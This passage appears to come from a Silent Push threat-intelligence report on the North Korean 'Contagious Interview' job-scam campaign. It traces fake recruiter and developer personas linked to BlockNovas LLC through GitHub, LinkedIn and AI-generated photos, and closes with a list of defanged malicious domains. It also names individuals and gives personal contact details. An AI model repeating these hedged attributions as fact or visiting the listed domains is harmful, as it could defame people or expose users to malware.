
Further, when checking the Hades255 repository named “portfolio-new,” we discovered a picture previously used by “Luis Carlos” on LinkedIn, who BlockNovas LLC employs.
Luis Carlos is a person we have seen working for BlockNovas LLC on LinkedIn:
Luis Carlos also added stars four times to a project of Hades255, indicating a relationship between the two users. Carlos is possibly one of the real people working for BlockNovas without realizing his coworkers are North Koreans. Or it could be just a fake persona. His LinkedIn username is “luis-lopeznoguera-colombia,” which is quite specific and differs from the other personas. However, the account is also currently “404ing” on LinkedIn, which means it has either been deleted or banned.
One member named “thegoodearth918” (github[.]com/thegoodearth918) was found within the GitHub account for “SoftGlide LLC” (github[.]com/SoftGlide-LLC) within their GitHub. What is interesting is that, again, we see “918” at the end of the username, just as we saw with bigrocks918.
The user “thegoodearth918” (github[.]com/thegoodearth918) also forked a repository named “Linkedin-skillassessments-quizzes” in August 2023 from another user, potentially using this to develop future skill assessment apps for Contagious Interview lures with job applicants.
Another project from thegoodearth918 named “create-aviation” includes a “bigrocks.js” file which has the email address bigrocks89@outlook[.]com by another GitHub account named Big-Rocks, which is now deleted. Big-Rocks is most likely the older account from bigrocks918 and thegoodearth918. The screenshot below reveals the email bigrocks89@outlook[.]com:

The email address “tsumin.work@gmail[.]com” was found within the thegoodearth918 GitHub profile. It’s unclear if this email is connected to Contagious Interview.
BlockNovas Recruiter Alexander Nolan: A Known Fake
We found a site, “crypto[.]jobs,” mentioning BlockNovas LLC with a recruiter named Alexander Nolan.

The same profile can be seen on intch[.]org:

Our threat analysts believe “Alexander Nolan” is a fake persona impersonating the CEO of “TeachMe[.]To” named Tyler Maloney, who was interviewed by Business Insider in 2024 about his startup. The image in the article is nearly identical to the one used on the recruiter pages.
What’s odd about this “Alexander Nolan” persona is that the images are slightly different—the first image below was the image found on LinkedIn and used in the Business Insider article. The second image appears to be either from a unique source or an AI-generated image using the first as its base.


Gabriel Lima: Likely Fake BlockNovas Developer
“Gabriel (Gabriel Visnu Barboza de Lima) Lima” states that he is the Chief Technology Officer of BlockNovas. However, there is evidence that his photos have been generated using AI via Remaker[.]ai.
It’s possible he is not an individual based in Brazil, as indicated by his LinkedIn profile.

linkedin[.]com/in/gabriel-lima-b0668a2b2/
When expanded, his LinkedIn profile says, “Remaker AI Headshot” in the bottom left corner of the image, which refers to the software Remaker[.]ai.

Remaker AI is a tool that enables you to upload one photo or a series of photos of a real person and generate an unlimited number of AI-generated photos of that persona in a wide range of scenarios.
Using the tool aligns with questions we had about a similar face seen repeatedly with the “Mehmet Demir” persona in different scenarios—the same tool or a similar tool was likely used to create the images.
The person “Gabriel Lima” created a CV on the site vercel[.]app, which is commonly used by North Korean APTs to set up fake resumes for the personas they use to conduct their sophisticated campaigns. The site revealed an email address “gabriel.dev9725@gmail[.]com” and phone number +558195833202.
Silent Push Threat Analysts found a recent post from Lima on LinkedIn and noticed something was off about the picture. In this instance, Lima looks different in the post compared to the CV and LinkedIn profile picture. The hands also look off. We can’t be certain this is a fake persona, but we believe it is.
Continuing to Track North Korean Threat Actors “Contagious Interview” Campaigns
Silent Push Threat Analysts are continuing to track the Contagious Interview threat actors. We believe they pose a threat to individuals and provide some corporate risk due to the malware they deploy and the credentials they acquire from devices.
Mitigation
All domains and IPs gathered from this research are populated in the following Silent Push feeds, which are constantly updated using the queries included in the rest of the report. Archive feeds are used to ensure that infrastructure purposefully aged or swapped out by the actor is captured, if or when it is repurposed in the future.
Register for Community Edition
Silent Push Community Edition is a free threat-hunting and cyber defense platform featuring a range of advanced offensive and defensive lookups, web content queries, and enriched data types, including Silent Push Web Scanner and Live Scan.
Click here to sign up for a free account.
Sample Contagious Interview IOFATM List
- angeloper[.]com
- angeloperonline[.]online
- apply-blocknovas[.]site
- attisscmo[.]com
- bigrocks918[.]com
- blocknovas[.]com
- camdriversupport[.]com
- drive-release[.]cloud
- easydriver[.]cloud
- insomnianwin[.]site
- lianxinxiao[.]com
- Softglide[.]co
- wonthegame[.]site
- xn--12c5eglc5bd7i[.]site


